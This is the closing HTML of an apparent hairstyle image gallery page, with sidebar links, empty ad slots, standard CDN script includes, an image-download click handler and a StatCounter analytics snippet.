													<li class="list-group-item"><a href="/black-braid-hairstyle-for-older-people.html">Black Braid Hairstyle For Older People</a></li>
													<li class="list-group-item"><a href="/church-hairstyles-men.html">Church Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-up-in-a-ponytail.html">Cute Hairstyles Up In A Ponytail</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>